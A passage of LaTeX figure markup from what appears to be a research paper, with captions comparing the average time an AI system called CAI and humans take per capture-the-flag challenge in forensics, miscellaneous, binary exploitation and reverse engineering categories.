        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Forensics category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different forensics challenges.}
        \label{fig:Time_vs_CTF_forensics}
    \end{subfigure}
    \caption{Benchmarking CAI performance in Cryptography and Forensics categories}
    \label{fig:pair_crypto_forensics}
\end{figure}

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Miscellaneous (Misc) category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different miscellaneous challenges.}
        \label{fig:Time_vs_CTF_misc}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Binary Exploitation (Pwn) category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different pwn challenges.}
        \label{fig:Time_vs_CTF_pwn}
    \end{subfigure}
    \caption{Benchmarking CAI performance in Miscellaneous and Binary Exploitation categories}
    \label{fig:pair_misc_pwn}
\end{figure}

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Reverse Engineering (Rev) category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different reverse engineering challenges.}
        \label{fig:Time_vs_CTF_rev}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
        \centering
